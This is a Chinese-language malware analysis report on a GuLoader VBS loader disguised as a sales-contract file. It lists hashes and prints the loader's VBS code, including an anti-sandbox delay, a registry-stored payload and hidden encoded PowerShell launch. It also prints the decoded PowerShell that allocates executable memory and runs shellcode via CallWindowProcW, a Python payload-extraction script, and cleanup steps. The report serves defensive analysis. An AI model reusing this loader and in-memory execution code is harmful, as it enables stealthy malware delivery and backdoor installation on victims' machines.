GuLoader_VBS恶意加载器分析报告
GuLoader_VBS恶意加载器分析报告
文件信息
字段值文件名SALES-CONTRACT_PROFORMA-RFQ_UYRTR-84747392837_MARCH-EXPORT-DOCUMENTATION_2022.vbsMD56964c15109dfd8a657fc61c2589545a1SHA168d16237ed55a638edc3f3a1a71c099b0e7ce0e5文件类型VBS文件大小141796 bytes发现时间2022-03-03 08:25:13 UTC
过微步云沙箱

关键代码
Dim objshell, MyFile
Runderneth7="-NoExit -EncodedCommand "
PREV="Wscript.Shell"
SUBSI="%windir%"
Robe="HKEY_CURRENT_USER\Software\DORI\FORTOLKNIN"
NOMINER="\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
Fragtetuds4="REG_SZ"
Sonder="Shell.Application"
SERAFERSH="Scripting.FileSystemObject"
... ...
Dim dteWait
dteWait = DateAdd("s", 8, Now())
'反调试及虚拟机‘
Do Until (Now() > dteWait)
SERAFERSH0 = SERAFERSH0 + 1
Loop
If SERAFERSH0 < 100 then
msgbox "non"
end if
'写注册表,实际就是被加载的后门程序'
objShell.RegWrite Robe,Tabulerin4,Fragtetuds4
Set sa = CreateObject(Sonder)
'检测系统中的powershell程序'
MyFile = objShell.ExpandEnvironmentStrings(SUBSI) & NOMINER
'执行加载命令'
If CCA.FileExists(MyFile) = True then
sa.ShellExecute MyFile, Runderneth7 & chr(34) & epidiaop & chr(34), "", "", 0
else
sa.ShellExecute "powershell.exe", Runderneth7 & chr(34) & epidiaop & chr(34), "", "", 0
Brud = CCA.GetFileName(MyFile)
end if
执行加载命令
首先解密拿到异或后的密文
Wsh.echo epidiaop
set fs =createobject("scripting.filesystemobject")
if (fs.fileexists("c:/3.txt")) then
set f =fs.opentextfile("c:/3.txt",8)
f.write epidiaop
f.close
else
set f=fs.opentextfile("c:/3.txt",2, true)
f.write epidiaop
f.close
end if
base64解密后
#Ranchss8 Udkas6 LEDTOGETUS Porterag KLDTESINT Stand Defi Foun4 Rytter3 KURFYR Undominica7 Moskeneerp Earthshatt skrabet Bule2 AFFRERNES
Add-Type -TypeDefinition @"
using System;
using System.Runtime.InteropServices;
public static class Pernitr1
{
[DllImport("user32.dll")]public static extern IntPtr CallWindowProcW(uint Lovsangci5,int Lovsangci6,int Lovsangci7,int Lovsangci8,int Lovsangci9);
[DllImport("user32.dll")]public static extern IntPtr DefWindowProcA(uint Pernitr0,int Pernitr1,int Pernitr2,int Pernitr3,int Pernitr4);
[DllImport("kernel32.dll")]public static extern void RtlMoveMemory(IntPtr Lovsangci1,ref Int32 Lovsangci2,int Lovsangci3);
[DllImport("ntdll.dll")]public static extern int NtAllocateVirtualMemory(int Pernitr6,ref Int32 forkva,int Lovsangci,ref Int32 Pernitr,int chronosco,int Pernitr7);
}
"@
#Subgeomet4 Dossiermom ENTI elver KAUSALT Unapplied4 Upset6 CANA RONNIANTES Udmeldel6 Andronhom5 GAIU retsf Krisesitua schweizere UDLUDNINGE TAPR Jerngi
$Pernitr3=0;
$Pernitr9=1048576;
$Pernitr8=[Pernitr1]::NtAllocateVirtualMemory(-1,[ref]$Pernitr3,0,[ref]$Pernitr9,12288,64)
$Unifo=(Get-ItemProperty -Path "HKCU:\Software\DORI").FORTOLKNIN
$OXALD = [System.Byte[]]::CreateInstance([System.Byte],$Unifo.Length / 2)
For($i=0; $i -lt $Unifo.Length; $i+=2)
{
$OXALD[$i/2] = [convert]::ToByte($Unifo.Substring($i, 2), 16)
}
for($Afskrivnin=0; $Afskrivnin -lt $OXALD.count ; $Afskrivnin++)
{
[Pernitr1]::RtlMoveMemory($Pernitr3+$Afskrivnin,[ref]$OXALD[$Afskrivnin],1)
}
[Pernitr1]::CallWindowProcW($Pernitr3, 0,0,0,0)
总的关键三部分:
- 外部调用类
Pernitr1 - 取出
HKEY_CURRENT_USER\Software\DORI\FORTOLKNIN中的值,每两位16进制编码,写入申请的内存空间 - 调用编码后的内存地址
动态运行
拿到C#编码后的DLL文件d1sfwusl.dll: 87d64fffc57ebf7956e7d04ac91bf405


间接的DLL->DLL调用库函数
被加载程序文件
知道从注册表取值方法,写个脚本,得到后门程序:d8f1cda2ae8d5de640e7d82dd47e07af
import base64
import struct
import re
result = re.sub(r"(?<=\w)(?=(?:\w\w)+$)", " ", model)
result = result.split(' ')
result = [int(x, 16) for x in result]
with open('backdoor', 'wb+') as f:
for info in result:
# f.write(base64.b64decode(info))
s = struct.pack('B', info)
f.write(s)
修复建议
- 删除VBS程序
- 删除临时目录下的d1sfwusl相关文件
- 清除
HKEY_CURRENT_USER\Software\DORI\FORTOLKNIN下的信息 - 杀死后门程序